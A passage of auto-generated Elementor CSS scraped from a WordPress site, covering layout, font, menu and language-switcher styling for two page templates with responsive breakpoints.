.elementor-element.elementor-element-0223b29.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-6199 .elementor-element.elementor-element-0223b29 > .elementor-element-populated, .elementor-6199 .elementor-element.elementor-element-0223b29 > .elementor-element-populated > .elementor-background-overlay, .elementor-6199 .elementor-element.elementor-element-0223b29 > .elementor-background-slideshow{border-radius:0px 0px 20px 20px;}.elementor-6199 .elementor-element.elementor-element-0223b29 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 5px 0px 5px;}.elementor-6199 .elementor-element.elementor-element-0223b29 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-6199 .elementor-element.elementor-element-4d4bb8b.ob-harakiri{writing-mode:inherit;}.elementor-6199 .elementor-element.elementor-element-4d4bb8b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6199 .elementor-element.elementor-element-4d4bb8b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6199 .elementor-element.elementor-element-4d4bb8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6199 .elementor-element.elementor-element-4d4bb8b{text-align:center;}.elementor-6199 .elementor-element.elementor-element-4d4bb8b .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:26px;}.elementor-6199 .elementor-element.elementor-element-4d4bb8b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6199 .elementor-element.elementor-element-f277137.ob-harakiri{writing-mode:inherit;}.elementor-6199 .elementor-element.elementor-element-f277137.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6199 .elementor-element.elementor-element-f277137.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6199 .elementor-element.elementor-element-f277137 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6199 .elementor-element.elementor-element-f277137{text-align:center;color:var( --e-global-color-text );font-size:17px;font-weight:400;line-height:18px;}.elementor-6199 .elementor-element.elementor-element-f277137 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6199 .elementor-element.elementor-element-c814a0e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-6199 .elementor-element.elementor-element-c814a0e:not(.elementor-motion-effects-element-type-background), .elementor-6199 .elementor-element.elementor-element-c814a0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6199 .elementor-element.elementor-element-c814a0e, .elementor-6199 .elementor-element.elementor-element-c814a0e > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-6199 .elementor-element.elementor-element-c814a0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6199 .elementor-element.elementor-element-c814a0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.jet-listing-item.single-jet-engine.elementor-page-6199 > .elementor{width:300px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6199 .elementor-element.elementor-element-0223b29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column, .elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column > .elementor-widget-wrap{height:80px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6199 .elementor-element.elementor-element-4d4bb8b .elementor-heading-title{font-size:20px;line-height:1em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6199 .elementor-element.elementor-element-f277137{width:auto;max-width:auto;columns:1;column-gap:0px;text-align:center;font-size:16px;line-height:1em;}}@media(max-width:767px){.elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column, .elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column > .elementor-widget-wrap{height:70px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-f277137 */.elementor-6199 .elementor-element.elementor-element-f277137{
    text-overflow: ellipsis;
    max-height: 60px;
    outline: none;    
    overflow: hidden;
    vertical-align:middle;
    }/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-f277137 */.elementor-6199 .elementor-element.elementor-element-f277137{
    text-overflow: ellipsis;
    max-height: 60px;
    outline: none;    
    overflow: hidden;
    vertical-align:middle;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-796.css?ver=1733384272
body_size: 2825
content:
.elementor-796 .elementor-element.elementor-element-2bcb029 .elementor-repeater-item-a02be98.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:330px;align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-c2143d2{width:auto;max-width:auto;}.elementor-796 .elementor-element.elementor-element-c2143d2 > .elementor-widget-container{margin:-40px 0px -40px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon-wrapper{text-align:center;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:160px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:160px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item:hover > .top-level-link{background-color:var( --e-global-color-3f7dca6 );}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{background-color:var( --e-global-color-3f7dca6 );}.elementor-796 .elementor-element.elementor-element-ea7aa4e > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu{justify-content:stretch !important;}.jet-desktop-menu-active .elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu > .jet-menu-item{flex-grow:1;}.jet-desktop-menu-active .elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu > .jet-menu-item > a{justify-content:center;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item .top-level-link{font-family:"Abraham", Sans-serif;font-size:26px;font-weight:bold;line-height:2.4em;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__container{z-index:999;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:calc(100% - 660px);align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:330px;align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-c39b12b .elementor-repeater-item-aae4265.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-b770525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a > .elementor-widget-container{padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-primary );padding-left:5px;padding-right:5px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__icon{color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:bold;line-height:1.4em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang--active a{color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__name{padding-right:10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon{padding-left:0px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;letter-spacing:-0.1px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c7ecafc );}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-80f5cc5{width:auto;max-width:auto;text-align:center;}.elementor-796 .elementor-element.elementor-element-80f5cc5 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-796 .elementor-element.elementor-element-80f5cc5 img{width:60vw;}.elementor-796 .elementor-element.elementor-element-dd3e39e{width:auto;max-width:auto;text-align:center;}.elementor-796 .elementor-element.elementor-element-dd3e39e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-796 .elementor-element.elementor-element-dd3e39e img{width:75vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu .elementor-item{font-family:"Abraham", Sans-serif;font-size:64px;font-weight:bold;line-height:80px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown .elementor-item, .elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown li:not(:last-child){border-style:double;border-color:var( --e-global-color-5a6da2a );border-bottom-width:1px;}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-796 .elementor-element.elementor-element-5a7552c{--nav-menu-icon-size:30px;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-796 .elementor-element.elementor-element-c39b12b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-2bcb029:not(.elementor-motion-effects-element-type-background), .elementor-796 .elementor-element.elementor-element-2bcb029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD1;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-796 .elementor-element.elementor-element-2bcb029{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:8888;}.elementor-796 .elementor-element.elementor-element-2bcb029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:175px;}.elementor-796 .elementor-element.elementor-element-c2143d2{width:auto;max-width:auto;align-self:center;}.elementor-796 .elementor-element.elementor-element-c2143d2 > .elementor-widget-container{margin:-30px 0px -30px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:120px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:120px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item .top-level-link{font-size:18px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:calc( 100% - 350px );}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:175px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{width:74%;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-size:11px;line-height:1.2em;padding-left:3px;padding-right:3px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-size:11px;line-height:1.2em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:11px;line-height:1.2em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-8000612 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{width:25%;}.elementor-796 .elementor-element.elementor-element-8000612 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-dd3e39e > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-796 .elementor-element.elementor-element-dd3e39e img{width:39px;max-width:39px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:38%;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:110px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:110px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:70%;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:62%;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-796 